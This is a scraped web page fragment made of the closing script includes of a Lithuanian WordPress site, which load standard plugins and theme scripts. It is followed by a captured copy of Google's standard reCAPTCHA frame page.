<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U4TfPXVhf_Mw6kPROqCp_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012837085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>